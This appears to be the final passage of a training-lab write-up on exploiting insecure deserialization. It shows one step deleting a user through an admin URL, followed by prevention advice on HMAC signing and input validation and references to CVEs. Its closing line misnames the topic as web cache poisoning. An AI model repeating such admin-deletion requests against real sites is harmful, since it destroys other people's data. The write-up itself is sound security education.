
We can now delete the user carlos by navigating to /admin/delete?username=carlos and solves the lab. I am sorry Carlos 🙁

Congratulations on solving this lab and exploiting Deserialization!
*Note in Burp Professional this can be called in in Live Audit from Proxy.
Preventions:
We should never deserialize user-controlled data. But for those stubborn enough, one simple and effective way to protect against deserialization vulnerabilities is to use HMACs.
HMAC, or Keyed-Hash Message Authentication Code, is a concept from cryptography used to verify the authenticity of a message sent through an untrusted medium.
The server first generates a checksum using a hash function, such as SHA256, and a secret key. When the server sends out the serialized Session cookie it includes this checksum alongside it. Later, when the server receives the serialized value and checksum, it can verify that the data is authentic by generating its own checksum using the same secret key. If the generated checksum matches the one provided by the client, the server can be confident that the cookie was created by the server and has not been tampered with.
A weakness in this approach could be something like LFI. If an attacker is somehow able to obtain the value of the HMAC (for example, via LFI), this defeats the purpose of the protection.
It’s worth noting that some situations legitimately require deserializing user input, and it isn’t realistic to say it should never be done. JSON is a good example: it’s a serialized data format that has become a standard and is routinely modified by users, and it would not be practical to advise avoiding its use.
A more realistic guideline is to avoid deserializing user-controlled data without fully understanding the implications and ensuring appropriate guardrails are in place. This includes validating that only the intended data structures and data types are accepted. Additionally, when data integrity is important, extra measures such as signing or verification mechanisms may be necessary.
This concludes the write up on Exploiting Web Cache Poisoning. I hope you found value in this content. Ping me on Social Media if you have any questions!
References:
OWASP Deserialization Cheat Sheet
https://portswigger.net/web-security/deserialization
https://docs.python.org/3/library/pickle.html
Popular CVEs Dealing with Deserialization
https://nvd.nist.gov/vuln/detail/CVE-2025-55182 (React2Shell)
https://nvd.nist.gov/vuln/detail/CVE-2025-20124 (Cisco ISE)
https://nvd.nist.gov/vuln/detail/CVE-2024-54135 (ClipBucket V5)